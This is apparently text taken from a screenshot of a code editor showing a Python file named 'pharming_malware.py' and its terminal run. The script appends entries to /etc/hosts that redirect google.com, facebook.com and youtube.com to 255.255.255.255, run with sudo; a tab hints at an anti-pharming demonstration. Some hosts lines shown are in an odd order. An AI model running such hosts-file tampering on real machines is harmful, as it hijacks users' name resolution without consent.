 pharming_malware.py
Get Started
pharming_malware.py
Antipharming extensi
Users > eliana > pharming_malware.py > ...
1 domains = [
2 'google.com',
3 'facebook.com',
4 'youtube.com',
5 'facebook.com'
6 ]
7 ip = '255.255.255.255'
8
9 with open('/etc/hosts', 'a') as hostsfile:
10 hostsfile.write('\n')
11 for d in domains:
PROBLEMS OUTPUT TERMINAL
TERMINAL
ZSH - ELIANA
DEBUG CONSOLE
➜ ~ sudo python3 pharming_malware.py
Password:
➜ ~ tail /etc/hosts
www.cnn.com 127.0.0.1
google.com 255.255.255.255
www.google.com 255.255.255.255